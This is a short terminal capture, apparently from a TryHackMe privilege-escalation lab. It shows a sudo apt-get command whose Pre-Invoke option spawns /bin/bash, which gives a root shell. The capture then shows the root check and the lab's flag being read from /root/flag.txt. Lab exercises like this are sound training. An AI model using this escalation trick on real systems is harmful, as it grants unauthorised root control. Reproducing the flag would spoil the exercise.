 -bash-4.2$ sudo /bin/apt-get update -o APT::Update::Pre-Invoke::= /bin/bash
root@privesc:/tmp# whoami
root
mount-shared-
folders
restart-vm-
tools
root@privesc:/tmp# cat /root/flag.txt
Congratulations! You got the easiest flag on THM!
THM{3asy_f14g_1m40}
Now go priv esc some more!
root@privesc:/tmp#